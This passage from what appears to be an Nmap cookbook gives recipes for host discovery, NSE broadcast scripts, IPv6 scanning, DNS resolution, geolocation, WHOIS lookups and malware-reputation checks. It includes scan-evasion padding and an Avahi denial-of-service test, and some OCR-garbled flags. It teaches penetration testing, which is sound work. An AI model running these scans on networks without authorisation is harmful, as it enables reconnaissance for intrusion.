    IP: 192.168.1.106 MAC: 40:25:c2:3f:c7:24
   Use --script-args=newtargets to add the results as
targets
WARNING: No targets were specified, so 0 hosts
scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 3.27
seconds
```

#### There's more...

To increase the number of ICMP echo requests, use the script argument broadcast-ping.num\_probes:

```
# nmap --script broadcast-ping --script-args
broadcast-ping.num_probes=5
```

When scanning large networks, it might be useful to increase the timeout limit, by using --script-args broadcast-ping.timeout=<time in ms>, to avoid missing hosts with bad latency.

```
# nmap --script broadcast-ping --script-args
broadcast-ping.timeout=10000
```

You can specify the network interface by using broadcastping.interface. If you don't specify an interface, broadcast-ping will send probes using all of the interfaces with an IPv4 address.

```
# nmap --script broadcast-ping --script-args
broadcast-ping.interface=wlan3
```

## **Target library**

The argument --script-args=newtargets forces Nmap to use these newfound hosts as targets:

```
# nmap --script broadcast-ping --script-args
newtargets
Pre-scan script results:
| broadcast-ping:
    IP: 192.168.1.105 MAC: 08:00:27:16:4f:71
   IP: 192.168.1.106 MAC: 40:25:c2:3f:c7:24
Nmap scan report for 192.168.1.105
Host is up (0.00022s latency).
Not shown: 997 closed ports
PORT
       STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
MAC Address: 08:00:27:16:4F:71 (Cadmus Computer
Systems)
Nmap scan report for 192.168.1.106
Host is up (0.49s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
80/tcp open http
MAC Address: 40:25:C2:3F:C7:24 (Intel Corporate)
Nmap done: 2 IP addresses (2 hosts up) scanned in 7.25
seconds
```

Note that we did not specify a target, but the newtargets argument still added the IPs 192.168.1.106 and 192.168.1.105 to the scanning queue anyway.

The argument max-newtargets sets the maximum number of hosts to be added to the scanning queue:

```
# nmap --script broadcast-ping --script-args max-
newtargets=3
```

- The Finding live hosts in your network recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Discovering hosts with TCP SYN ping scans recipe
- The Discovering hosts with TCP ACK ping scans recipe
- The Discovering hosts with UDP ping scans recipe
- The Discovering hosts with ICMP ping scans recipe
- The Discovering hosts with IP protocol ping scans recipe
- The Discovering hosts with ARP ping scans recipe
- The Discovering stateful firewalls by using a TCP ACK scan recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information

# Hiding our traffic with additional random data

Packets generated by Nmap scans usually just have the protocol headers set and, only in certain cases, include specific payloads. Nmap implements a feature to decrease the likelihood of detecting these known probes, by using random data as payloads.

This recipe describes how to send additional random data in packets sent by Nmap during a scan.

#### How to do it...

To append 300 bytes of random data, open your terminal and type the following command:

# nmap -sS -PS --data-length 300 scanme.nmap.org

#### How it works...

The argument --data-length <# of bytes> tells Nmap to generate random bytes and append them as data in the requests.

Most of the scanning techniques are supported in this method, but it is important to note that using this argument slows down a scan since we need to transmit more data with each request.

In the following screenshot, a packet generated by a default Nmap scan, and another one where we used the argument --data-length, are shown:



## There's more...

Setting the argument --data-length to 0 will force Nmap to not use any payloads in the requests:

# nmap --data-length 0 scanme.nmap.org

- The Scanning using specific port ranges recipe in <u>Chapter 1</u>, Nmap Fundamentals
- The Spoofing the origin IP of a port scan recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Forcing DNS resolutions recipe
- The Excluding hosts from your scans recipe
- The Scanning IPv6 addresses recipe
- The Skipping tests to speed up long scans recipe in <u>Chapter 7</u>, Scanning Large Networks
- The Adjusting timing parameters recipe in <u>Chapter 7</u>, Scanning Large Networks
- The Selecting the correct timing template recipe in <u>Chapter 7</u>, Scanning Large Networks

# **Forcing DNS resolution**

DNS names reveal valuable information very often because system administrators name their hosts according to their functions, such as firewall or mail.domain.com. Nmap, by default, does not perform DNS resolution if a host is offline. By forcing DNS resolution, we can gather extra information about the network even if the host seemed to be offline.

This recipe describes how to force DNS resolution for offline hosts during Nmap scans.

## How to do it...

Open your terminal and enter the following command:

```
# nmap -sS -PS -F -R XX.XXX.XXX.220-230
```

This command will force DNS resolution for offline hosts in the range xx.xxx.xxx.220-230.

Consider using a list scan, which will also perform DNS resolution, respectively -sL.

Yes, a list scan will do that. What I'm trying to convey here is that you can include DNS information of hosts that are down during a port scan or when running an NSE script.

## How it works...

The arguments -ss -Ps -F -R tell Nmap to perform a TCP SYN Stealth (-ss), SYN ping (-Ps), fast port scan (-F), and always perform DNS resolution (-R).

Let's say we want to scan the two IPs surrounding the domain 0xdeadbeefcafe.com with IP xx.xxx.xxx.223, the following command can be used:

```
# nmap -sS -PS -F -R XX.XXX.XXX.222-224
Nmap scan report for liXX-XXX.members.linode.com
(XX.XXX.XXX.222)
Host is up (0.11s latency).
All 100 scanned ports on liXX-XXX.members.linode.com
(XX.XXX.XXX.222) are filtered
Nmap scan report for Oxdeadbeefcafe.com
(XX.XXX.XXX.223)
Host is up (0.11s latency).
Not shown: 96 closed ports
                SERVICE
PORT STATE
22/tcp open
                ssh
25/tcp open smtp
Nmap scan report for mail.0xdeadbeefcafe.com
(XX.XXX.XXX.224)
Host is up (0.11s latency).
Not shown: 96 closed ports
PORT STATE SERVICE
25/tcp filtered
                    smtp
```

In this case, a quick scan has told us that this is probably a VPS hosted by Linode and is the location of their mail server as well.

## There's more...

You can also disable DNS resolution completely with the argument -n. This speeds up scans and is very recommended if you don't need to DNS resolve a host.

```
# nmap -sS -PS -F -n scanme.nmap.org
```

## **Specifying different DNS nameservers**

For DNS resolution, Nmap by default queries your system's DNS server. Alternative DNS nameservers can be set with the argument --dns-servers. For example, to use Google's open DNS servers:

```
# nmap -sS -PS -R --dns-servers 8.8.8.8,8.8.4.4
<target>
```

- The Hiding our traffic with additional random data recipe
- The Scanning using specific port ranges recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Spoofing the origin IP of a port scan recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Excluding hosts from yours scans recipe
- The Scanning IPv6 addresses recipe
- The Skipping tests to speed up long scans recipe in Chapter 7, Scanning Large Networks
- The Adjusting timing parameters recipe in <a href="Chapter 7">Chapter 7</a>, Scanning Large Networks
- The Selecting the correct timing template recipe in <a href="Chapter 7">Chapter 7</a>, Scanning Large Networks

# **Excluding hosts from your scans**

There will be situations where **host exclusion** is necessary to avoid scanning certain machines. For example, you may lack the authorization, or it may be that the host has already been scanned and you want to save some time. Nmap implements an option to exclude a host or list of hosts to help you in these cases.

This recipe describes how to exclude hosts from your Nmap scans.

#### How to do it...

Open your terminal and type the following command:

```
# nmap -sV -0 --exclude 192.168.1.102,192.168.1.254 192.168.1.1/24
```

You should see the scan results of all the available hosts in the private network 192.168.1.1-255, excluding the IPs 192.168.1.254 and 192.168.1.102, as shown in the following example:

```
# nmap -sV -0 --exclude 192.168.1.102,192.168.1.254
192.168.1.1/24
Nmap scan report for 192.168.1.101
Host is up (0.019s latency).
Not shown: 996 closed ports
PORT
       STATE
                  SERVICE VERSION
21/tcp
        filtered ftp
53/tcp filtered domain
554/tcp filtered rtsp
3306/tcp filtered mysql
MAC Address: 00:23:76:CD:C5:BE (HTC)
Too many fingerprints match this host to give specific
OS details
Network Distance: 1 hop
OS and Service detection performed. Please report any
incorrect results at http://nmap.org/submit/ .
Nmap done: 254 IP addresses (1 host up) scanned in
```

## How it works...

```
The arguments -sv -0 --exclude 192.168.1.102,192.168.1.254
192.168.1.1/1 tell Nmap to perform a service detection scan (-sv) with an OS fingerprinting (-0) of all the 256 IPs (192.168.1.1/24) in this private network, excluding the machines with the IPs 192.168.102 and 192.168.1.254 (--exclude 192.168.1.102,192.168.1.254), respectively.
```

#### There's more...

The argument --exclude also support IP ranges, as shown in the following examples:

```
# nmap -sV -0 --exclude 192.168.1-100 192.168.1.1/24
# nmap -sV -0 --exclude 192.168.1.1,192.168.1.10-20
192.168.1.1/24
```

## **Excluding a host list from your scans**

Nmap also supports the argument --exclude-file <filename> in order to exclude the targets listed in <filename>:

```
# nmap -sV -0 --exclude-file dontscan.txt
192.168.1.1/24
```

- The Hiding our traffic with additional random data recipe
- The Forcing DNS resolution recipe
- The Scanning IPv6 addresses recipe
- The Gathering network information with broadcast scripts recipe
- The Scanning using specific port ranges recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Spoofing the origin IP of a port scan recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Excluding hosts from yours scans recipe

- The Skipping tests to speed up long scans recipe in Chapter 7, Scanning Large Networks
- The Adjusting timing parameters recipe in Chapter 7, Scanning Large Networks
- The Selecting the correct timing template recipe in <a href="Chapter 7">Chapter 7</a>, Scanning Large Networks

# **Scanning IPv6 addresses**

Although we haven't exhausted all if the IPv4 addresses as some people predicted, IPv6 addresses are becoming more common, and the Nmap development team has been working hard on improving its IPv6 support. All of the port scanning and host discovery techniques have been implemented already, and this makes Nmap essential when working with IPv6 networks.

This recipe describes how to scan an IPv6 address with Nmap.

#### How to do it...

Let's scan the IPv6 address representing the localhost (::1):

```
# nmap -6 ::1
```

The results look like a regular Nmap scan:

```
Nmap scan report for ip6-localhost (::1)
Host is up (0.000018s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
25/tcp open smtp Exim smtpd
80/tcp open http Apache httpd 2.2.16 ((Debian))
631/tcp open ipp CUPS 1.4
8080/tcp open http Apache Tomcat/Coyote JSP engine
1.1
```

#### How it works...

The argument -6 tells Nmap to perform IPv6 scanning. You can basically set any other flag in combination with -6. It supports scanning techniques using raw packets, service detection, TCP port and ping scanning, and the Nmap scripting engine.

```
# nmap -6 -sT --traceroute ::1
```

```
Nmap scan report for ip6-localhost (::1)
Host is up (0.00033s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
25/tcp open smtp
80/tcp open http
631/tcp open ipp
8080/tcp open http-proxy
```

#### There's more...

When performing IPv6 scanning, remember that you can use hostnames and IPv6 addresses as targets:

```
# nmap -6 scanmev6.nmap.org
# nmap -6 2600:3c01::f03c:91ff:fe93:cd19
```

## OS detection in IPv6 scanning

OS detection for IPv6 addresses works in a similar way to that for IPv4; probes are sent and matched against a fingerprint database. The probes sent are listed at <a href="http://nmap.org/book/osdetect-ipv6-methods.html">http://nmap.org/book/osdetect-ipv6-methods.html</a>. You can enable OS detection in IPv6 scans with the option -o:

```
#nmap -6 -0 <target>
```

OS detection was added very recently, and you can help by sending fingerprints for the Nmap's database used for the detection algorithms. The procedure to submit new IPv6 fingerprints is described by Luis Martin Garcia at <a href="http://seclists.org/nmap-dev/2011/q3/21">http://seclists.org/nmap-dev/2011/q3/21</a>. Knowing how fast the Nmap team works, I know it will be ready soon.

- The Hiding our traffic with additional random data recipe
- The Forcing DNS resolution recipe
- The Excluding hosts from yours scans recipe
- The Gathering network information with broadcast scripts recipe
- The Scanning using specific port ranges recipe in Chapter 1,

#### Nmap Fundamentals

- The Spoofing the origin IP of a port scan recipe in Chapter 3, Gathering Additional Host Information
- The Scanning IPv6 addresses recipe
- The Skipping tests to speed up long scans recipe in Chapter 7, Scanning Large Networks
- The Adjusting timing parameters recipe in <a href="Chapter 7">Chapter 7</a>, Scanning Large Networks
- The Selecting the correct timing template recipe in <a href="Chapter 7">Chapter 7</a>, Scanning Large Networks

# Gathering network information with broadcast scripts

Broadcast requests often reveal protocol and host details, and with some help from the Nmap Scripting Engine, we can gather valuable information from a network. **NSE broadcast scripts** perform tasks such as detecting dropbox listeners, sniffing to detect hosts, and discovering MS SQL and NCP servers, among many other things.

This recipe describes how to use the NSE broadcast scripts to collect interesting information from a network.

#### How to do it...

Open a terminal and enter the following command:

```
# nmap --script broadcast
```

Note that broadcast scripts can run without setting a specific target. All the NSE scripts that found information will be included in your scan results:

```
Pre-scan script results:
| targets-ipv6-multicast-invalid-dst:
   IP: fe80::a00:27ff:fe16:4f71 MAC:
Use --script-args=newtargets to add the results as
targets
| targets-ipv6-multicast-echo:
   IP: fe80::a00:27ff:fe16:4f71
                           MAC:
IP: fe80::4225:c2ff:fe3f:c724
                           MAC:
Use --script-args=newtargets to add the results as
targets
| targets-ipv6-multicast-slaac:
   IP: fe80::a00:27ff:fe16:4f71
                           MAC:
IP: fe80::4225:c2ff:fe3f:c724 MAC:
```

```
Use --script-args=newtargets to add the results as
targets
| broadcast-ping:
   IP: 192.168.1.105 MAC: 08:00:27:16:4f:71
   IP: 192.168.1.106 MAC: 40:25:c2:3f:c7:24
   Use --script-args=newtargets to add the results as
targets
broadcast-dns-service-discovery:
   192.168.1.102
     9/tcp workstation
       Address=192.168.1.102
fe80:0:0:0:2c0:caff:fe50:e567
 broadcast-avahi-dos:
   Discovered hosts:
     192.168.1.102
   After NULL UDP avahi packet DoS (CVE-2011-1002).
   Hosts are all up (not vulnerable).
WARNING: No targets were specified, so 0 hosts
scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in
35.06 seconds
```

## How it works...

The argument --script broadcast tells Nmap to initialize all of the NSE scripts in the broadcast category. This category contains scripts that use broadcast requests, which means that no probes are sent directly to the targes.

At the moment that this was being written, there were 18 broadcast scripts available. Let's look at the script descriptions, taken from Nmap's official documentation:

- broadcast-avahi-dos: This script attempts to discover hosts in the local network by using the DNS Service Discovery protocol, and sends a NULL UDP packet to each host to test if it is vulnerable to the Avahi NULL UDP packet denial of service (CVE-2011-1002).
- broadcast-db2-discover: This script attempts to discover DB2 servers on the network by sending a broadcast request to port 523/udp.
- broadcast-dhcp-discover: This script sends a DHCP request to the broadcast address (255.255.255.255) and reports the results.

- It uses a static MAC address (DE:AD:CO:DE:CA:FE) while doing so, in order to prevent scope exhaustion.
- broadcast-dns-service-discovery: This script attempts to discover hosts' services by using the DNS Service Discovery protocol. It sends a multicast DNS-SD query and collects all of the responses.
- broadcast-dropbox-listener: This script listens for the LAN sync information broadcasts that the <u>Dropbox.com</u> client broadcasts every 20 seconds, then prints all of the discovered client IP addresses, port numbers, version numbers, display names, and more.
- broadcast-listener: This script sniffs the network for incoming broadcast communication and attempts to decode the received packets. It supports protocols such as CDP, HSRP, Spotify, DropBox, DHCP, ARP, and a few more. See packetdecoders.lua for more information.
- broadcast-ms-sql-discover: This script discovers Microsoft SQL servers in the same broadast domain.
- broadcast-netbios-master-browser: This script attempts to discover master browsers and the domains they manage.
- broadcast-novell-locate: This script attempts to use the Service Location Protocol to discover Novell NetWare Core Protocol (NCP) servers.
- broadcast-ping: This script sends broadcast pings to a selected interface by using raw Ethernet packets, and outputs the responding hosts' IP and MAC addresses or (if requested) adds them as targets. Root privileges on Unix are required to run this script since it uses raw sockets. Most operating systems don't respond to broadcast-ping probes, but they can be configured to do so.
- broadcast-rip-discover: This script discovers devices and routing information for devices running RIPv2 on the LAN. It does so by sending a RIPv2 Request command and collects the responses from all devices responding to the request.
- broadcast-upnp-info: This script attempts to extract system information from the UPnP service by sending a multicast query, then collecting, parsing, and displaying all responses.
- broadcast-wsdd-discover: This script uses a multicast query to discover devices supporting the Web Services Dynamic Discovery

(WS-Discovery) protocol. It also attempts to locate any published **Windows Communication Framework (WCF)** web services (.NET 4.0 or later).

- 11td-discovery: This script uses the Microsoft LLTD protocol to discover hosts on a local network.
- targets-ipv6-multicast-echo: This script sends an ICMPv6 echo request packet to the all-nodes, link-local multicast address (ff02::1), to discover responsive hosts on a LAN without needing to individually ping each IPv6 address.
- targets-ipv6-multicast-invalid-dst: This script sends an ICMPv6 packet with an invalid extension header to the all-nodes, link-local multicast address (ff02::1), to discover (some) available hosts on the LAN. This works because some hosts will respond to this probe with an ICMPv6 Parameter Problem packet.
- targets-ipv6-multicast-slaac: This script performs IPv6 host discovery by triggering **Stateless address auo-configuration** (SLAAC).
- targets-sniffer: This script sniffs the local network for a considerable amount of time (10 seconds by default) and prints discovered addresses. If the newtargets script argument is set, the discovered addresses are added to the scan queue.

Consider that each script has a set of arguments available that sometimes need to be tweaked. For example, targets-sniffer sniffs the network for only 10 seconds, which might not be enough for a large network:

```
# nmap --script broadcast --script-args targets-
sniffer.timeout 30
```

As you can see, the broadcast category has some very nifty NSE scripts that are worth checking out. You can learn more about specific arguments for a broadcast script at <a href="http://nmap.org/nsedoc/categories/broadcast.html">http://nmap.org/nsedoc/categories/broadcast.html</a>.

#### There's more...

Remember that NSE scripts can be selected by category, expression, or

folder. Thus, we could call all broadcast scripts excluding the ones named targets-\*, as follows:

```
# nmap --script "broadcast and not targets*"
Pre-scan script results:
| broadcast-netbios-master-browser:
                server
| ip
                          domain
 192.168.1.103 CLDRN-PC WORKGROUP
| broadcast-upnp-info:
   192.168.1.103
       Server: Microsoft-Windows-NT/5.1 UPnP/1.0
UPnP-Device-Host/1.0
       Location:
http://192.168.1.103:2869/upnphost/udhisapi.dll?
content=uuid:69d208b4-2133-48d4-a387-3a19d7a733de
| broadcast-dns-service-discovery:
   192.168.1.101
     9/tcp workstation
       Address=192.168.1.101
fe80:0:0:0:2c0:caff:fe50:e567
 broadcast-wsdd-discover:
   Devices
     192.168.1.103
         Message id: b9dcf2ab-2afd-4791-aaae-
9a2091783e90
         Address: http://192.168.1.103:5357/53de64a8-
b69c-428f-a3ec-35c4fc1c16fe/
         Type: Device pub:Computer
 broadcast-listener:
   udp
       DropBox
         displayname
                      ip
                                    port
                                           version
host_int namespaces
         104784739
                      192.168.1.103 17500 1.8
69985642, 20936718, 78567110, 76740792, 20866524
 broadcast-avahi-dos:
   Discovered hosts:
     192.168.1.101
   After NULL UDP avahi packet DoS (CVE-2011-1002).
   Hosts are all up (not vulnerable).
WARNING: No targets were specified, so 0 hosts
Nmap done: 0 IP addresses (0 hosts up) scanned in
34.86 seconds
```

## **Target library**

The argument --script-args=newtargets forces Nmap to use these newfound hosts as targets:

```
# nmap --script broadcast-ping --script-args
newtargets
Pre-scan script results:
| broadcast-ping:
    IP: 192.168.1.105 MAC: 08:00:27:16:4f:71
    IP: 192.168.1.106 MAC: 40:25:c2:3f:c7:24
Nmap scan report for 192.168.1.105
Host is up (0.00022s latency).
Not shown: 997 closed ports
PORT
     STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
MAC Address: 08:00:27:16:4F:71 (Cadmus Computer
Systems)
Nmap scan report for 192.168.1.106
Host is up (0.49s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
80/tcp open http
MAC Address: 40:25:C2:3F:C7:24 (Intel Corporate)
Nmap done: 2 IP addresses (2 hosts up) scanned in 7.25
seconds
```

Note that we did not specify a target, but the newtargets argument added the IPs 192.168.1.106 and 192.168.1.105 to the scanning queue anyway.

The argument max-newtargets sets the maximum number of hosts to be added to the scanning queue:

```
# nmap --script broadcast-ping --script-args max-
newtargets=3
```

#### See also

• The Discovering hosts using broadcast pings recipe

- The Forcing DNS resolution recipe
- The Scanning IPv6 addresses recipe
- The Discovering host names pointing to the same IP address recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Geo-locating an IP address recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Finding live hosts in your network recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Fingerprinting services of a remote host recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Running NSE scripts recipe in Chapter 1, Nmap Fundamentals

# Chapter 3. Gathering Additional Host Information

#### **Note**

This chapter shows you how to do some things that in many situations might be illegal, unethical, a violation of the terms of service, or just not a good idea. It is provided here to give you information that may be of use to protect yourself against threats and make your own system more secure. Before following these instructions, be sure you are on the right side of the legal and ethical line... use your powers for good!

#### In this chapter, we will cover:

- Geolocating an IP address
- Getting information from WHOIS records
- Checking if a host is known for malicious activities
- Collecting valid e-mail accounts
- Discovering hostnames pointing to the same IP address
- Brute forcing DNS records
- Fingerprinting the operating system of a host
- Discovering UDP services
- Listing protocols supported by a remote host
- Discovering stateful firewalls by using a TCP ACK scan
- Matching services with known security vulnerabilities
- Spoofing the origin IP of a port scan

## Introduction

The most important process during a penetration test is the information gathering phase. During this process we investigate our target with the goal of learning everything about it. The information we discover could be invaluable in further stages of our penetration test. During this process

we gather information such as usernames, possible passwords, additional hosts and services, or even version banners, among many other interesting bits of data.

There are several tools that help us retrieve information about our target, using many different sources. Our success comes from using all available resources. Dare to ignore or neglect any of them and you could be missing out on the one piece of information that you need to completely compromise your target.

Nmap is well known for its information-gathering capabilities such as OS fingerprinting, port enumeration, and service discovery, but thanks to the Nmap Scripting Engine, it is now possible to perform several new information-gathering tasks such as geolocating an IP, checking if a host is conducting malicious activities, brute forcing DNS records, and collecting valid e-mail accounts using Google, among many others.

In this chapter I will cover a combination of Nmap options and NSE scripts to query WHOIS servers, discover UDP services, and match services against public security vulnerabilities.

# **Geolocating an IP address**

Identifying the location of an IP address helps system administrators in many situations, such as when tracing the origin of an attack, a network connection, or a harmless poster in their forums.

Gorjan Petrovski submitted three Nmap NSE scripts that help us geolocate a remote IP address: ip-geolocation-maxmind, ip-geolocation-jpinfodb, and ip-geolocation-geobytes.

This recipe will show you how to set up and use the geolocation scripts included with Nmap NSE.

## **Getting ready**

For the script ip-geolocation-maxmind an external database is needed. Download Maxmind's city database from <a href="http://geolite.maxmind.com/download/geoip/database/GeoLiteCity.dat.gz">http://geolite.maxmind.com/download/geoip/database/GeoLiteCity.dat.gz</a> and extract it to your local Nmap data folder (\$NMAP\_DATA/nselib/data/).

For *ip-geolocation-ipinfodb* an API key is needed, so you need to register at <a href="http://ipinfodb.com/register.php">http://ipinfodb.com/register.php</a> to get it. This service does not impose a query limit, unlike Geobytes, so I highly recommend grabbing your own API key to enable this script.

#### How to do it...

Open a terminal and enter the following command:

```
$nmap --script ip-geolocation-* <target>
```

You should see the following output:

```
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
113/tcp closed ident
```

```
Host script results:
| ip-geolocation-geoplugin:
| 50.116.1.121 (0xdeadbeefcafe.com)
| coordinates (lat,lon):
39.489898681641,-74.47730255127
|_ state: New Jersey, United States

Nmap done: 1 IP address (1 host up) scanned in 8.71 seconds
```

#### How it works...

The argument --script ip-geolocation-\* tells Nmap to launch all scripts with the pattern ip-geolocation- at the beginning of the name. At the time of writing there are three geolocation scripts available: ip-geolocation-geoplugin, ip-geolocation-maxmind, and ip-geolocation-ipinfodb. Sometimes service providers will not return any information on a particular IP address, so it is recommended that you try and compare the results of all of them. The information returned by these scripts include latitude and longitude coordinates, country, state, and city where available.

#### There's more...

Keep in mind that the ip-geolocation-geoplugin script works by querying a free public service. Before using this script, consider the amount of queries you need to do since many public services impose a limit of allowed queries.

It is a common misconception that IP-to-geolocation services provide a 100 percent location of the computer or device. The location accuracy heavily depends on the database, and each service provider may have used different methods of collecting data. Remember this when interpreting results from these NSE scripts.

## Submitting a new geolocation provider

If you know a better IP-to-geolocation provider, don't hesitate in submitting your own geolocation script to nmap-dev. Don't forget to

document if the script requires an external API or database. If you do not have experience in developing for Nmap, you may add your idea to the NSE script wish list located at <a href="https://secwiki.org/w/Nmap/Script\_Ideas.">https://secwiki.org/w/Nmap/Script\_Ideas.</a>

- The Getting information from WHOIS records recipe
- The Checking if a host is known for malicious activities recipe
- The Brute forcing DNS records recipe
- The Collecting valid e-mail accounts recipe
- The Discovering hostnames pointing to the same IP address recipe
- The Matching services with known security vulnerabilities recipe
- The Spoofing the origin IP of a port scan recipe
- The Generating a network topology graph with Zenmap recipe in Chapter 8, Generating Scan Reports

# Getting information from WHOIS records

**WHOIS** records often contain important data such as the registrar name and contact information. System administrators have been using WHOIS for years now, and although there are many tools available to query this protocol, Nmap proves itself invaluable because of its ability to deal with IP ranges and hostname lists.

This recipe will show you how to retrieve the WHOIS records of an IP address or domain name by using Nmap.

#### How to do it...

Open a terminal and enter the following command:

```
$nmap --script whois <target>
```

The output will look similar to the following:

```
$nmap --script whois scanme.nmap.org
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.10s latency).
Not shown: 995 closed ports
PORT
     STATE
                 SERVICE
22/tcp open
                 ssh
25/tcp filtered smtp
80/tcp open http
646/tcp filtered ldp
9929/tcp open nping-echo
Host script results:
 whois: Record found at whois.arin.net
 netrange: 74.207.224.0 - 74.207.255.255
| netname: LINODE-US
 orgname: Linode
| orgid: LINOD
 country: US stateprov: NJ
| orgtechname: Linode Network Operations
```

#### How it works...

The argument --script whois tells Nmap to query a Regional Internet Registries WHOIS database in order to obtain the records of a given target. This script uses the IANA's Assignments Data to select the RIR and it caches the results locally. Alternatively, you could override this behavior and select the order of the service providers to use in the argument whodb:

```
$nmap --script whois --script-args
whois.whodb=arin+ripe+afrinic <target>
```

This script will query, sequentially, a list of WHOIS providers until the record or a referral to the record is found. To ignore the referral records, use the value nofollow:

```
$nmap --script whois --script-args
whois.whodb=nofollow <target>
```

#### There's more...

To query the WHOIS records of a hostname list (-iL <input file>) without launching a port scan (-sn), enter the following Nmap command:

```
$ nmap -sn --script whois -v -iL hosts.txt
```

The output will look similar to the following:

```
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
Initiating Ping Scan at 14:20
Scanning 3 hosts [4 ports/host]
Completed Ping Scan at 14:20, 0.16s elapsed (3 total hosts)
Initiating Parallel DNS resolution of 3 hosts. at 14:20
Completed Parallel DNS resolution of 3 hosts. at 14:20, 0.20s elapsed
```

```
NSE: Script scanning 2 hosts.
Initiating NSE at 14:20
Completed NSE at 14:20, 1.13s elapsed
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.10s latency).
Host script results:
 whois: Record found at whois.arin.net
 netrange: 74.207.224.0 - 74.207.255.255
I netname: LINODE-US
| orgname: Linode
| orgid: LINOD
| country: US stateprov: NJ
| orgtechname: Linode Network Operations
|_orgtechemail: support@linode.com
Nmap scan report for insecure.org (74.207.254.18)
Host is up (0.099s latency).
rDNS record for 74.207.254.18: web.insecure.org
Host script results:
|_whois: See the result for 74.207.244.221.
NSE: Script scanning 74.207.254.18.
Initiating NSE at 14:20
Completed NSE at 14:20, 0.00s elapsed
Nmap scan report for nmap.org (74.207.254.18)
Host is up (0.10s latency).
rDNS record for 74.207.254.18: web.insecure.org
Host script results:
|_whois: See the result for 74.207.244.221.
NSE: Script Post-scanning.
Read data files from: usrlocal/bin/../share/nmap
Nmap done: 3 IP addresses (3 hosts up) scanned in 1.96
seconds
           Raw packets sent: 12 (456B) | Rcvd: 3 (84B)
```

## Disabling cache and the implications of this

Sometimes cached responses will be preferred over querying the WHOIS service, and this might prevent the discovery of an IP address assignment. To disable the cache you could set the script argument whodb to nocache:

```
$ nmap -sn --script whois --script-args
whois.whodb=nocache scanme.nmap.org
```

As with every free service, we need to consider the amount of queries that we need to make in order to avoid reaching the daily limit and geting banned.

- The Geolocating an IP address recipe
- The Checking if a host is known for malicious activities recipe
- The Brute forcing DNS records recipe
- The Collecting valid e-mail accounts recipe
- The Fingerprinting the operating system of a host recipe
- The Matching services with known security vulnerabilities recipe
- The Spoofing the origin IP of a port scan recipe
- The Generating a network topology graph with Zenmap recipe in Chapter 8, Generating Scan Reports

# Checking if a host is known for malicious activities

System administrators hosting users often struggle with monitoring their servers against malware distribution. Nmap allows us to systematically check if a host is known for distributing malware or being used in phishing attacks, with some help from the **Google Safe Browsing** API.

This recipe shows system administrators how to check if a host has been flagged by Google's Safe Browsing Service as being used in phishing attacks or distributing malware.

## **Getting ready**

The script http-google-malware depends on Google's Safe Browsing service and it requires you to register to get an API key. Register at <a href="http://code.google.com/apis/safebrowsing/key\_signup.html">http://code.google.com/apis/safebrowsing/key\_signup.html</a>.

## How to do it...

Open your favorite terminal and type:

```
$nmap -p80 --script http-google-malware --script-args
http-google-malware.api=<API> <target>
```

The script will return a message indicating if the server is known by Google's Safe Browsing for distributing malware or being used in a phishing attack.

```
Nmap scan report for mertsssoopa.in (203.170.193.102) Host is up (0.60s latency).

PORT STATE SERVICE

80/tcp open http
|_http-google-malware: Host is known for distributing malware.
```

#### How it works...

The script http-google-malware queries Google Safe Browsing Service to determine if a host is suspected to be malicious. This service is used by web browsers such as Mozilla Firefox and Google Chrome to protect its users, and the lists are updated very frequently.

```
# nmap -p80 --script http-google-malware -v
scanme.nmap.org
```

The output will be as follows:

```
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
Initiating Ping Scan at 12:28
Scanning scanme.nmap.org (74.207.244.221) [4 ports]
Completed Ping Scan at 12:28, 0.21s elapsed (1 total
hosts)
Initiating Parallel DNS resolution of 1 host. at 12:28
Completed Parallel DNS resolution of 1 host. at 12:28,
0.19s elapsed
Initiating SYN Stealth Scan at 12:28
Scanning scanme.nmap.org (74.207.244.221) [1 port]
Discovered open port 80/tcp on 74.207.244.221
Completed SYN Stealth Scan at 12:29, 0.26s elapsed (1
total ports)
NSE: Script scanning 74.207.244.221.
Initiating NSE at 12:29
Completed NSE at 12:29, 0.77s elapsed
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.15s latency).
      STATE SERVICE
PORT
80/tcp open http
|_http-google-malware: Host is safe to browse.
```

#### There's more...

If you don't want to use the <a href="http-google-malware.api">http-google-malware.api</a> argument every time you launch this script, you can edit the <a href="http-google-malware.nse">http-google-malware.nse</a> file and hardcode your API key into the script. Look for the following section and store your key in the variable APIKEY:

For complete documentation visit <a href="http://nmap.org/nsedoc/scripts/http-google-malware.html">http://nmap.org/nsedoc/scripts/http-google-malware.html</a>.

- The Geolocating an IP address recipe
- The Getting information from WHOIS records recipe
- The Discovering hostnames pointing to the same IP address recipe
- The Matching services with known security vulnerabilities recipe
